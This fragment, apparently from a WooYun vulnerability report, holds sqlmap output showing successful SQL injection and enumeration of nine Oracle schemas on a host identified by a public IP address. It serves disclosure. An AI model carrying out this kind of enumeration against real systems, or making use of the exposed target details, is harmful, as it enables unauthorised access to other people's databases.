 ---
[22:03:33] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[22:03:33] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:03:33] [INFO] fetching database (schema) names
[22:03:34] [WARNING] reflective value(s) found and filtering out
[22:03:34] [INFO] the SQL query used returns 9 entries
[22:03:34] [INFO] retrieved: DBSNMP
[22:03:35] [INFO] retrieved: HTUAT
[22:03:35] [INFO] retrieved: OUTLN
[22:03:36] [INFO] retrieved: SYS
[22:03:36] [INFO] retrieved: SYSTEM
[22:03:37] [INFO] retrieved: TSMSYS
[22:03:40] [INFO] retrieved: WEIXIN
[22:03:41] [INFO] retrieved: WEIXINUAT
[22:03:42] [INFO] retrieved: WMSYS
available databases [9]:
[*] DBSNMP
[*] HTUAT
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WEIXIN
[*] WEIXINUAT
[*] WMSYS
[22:03:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.143.162.218'
www.wooyun.org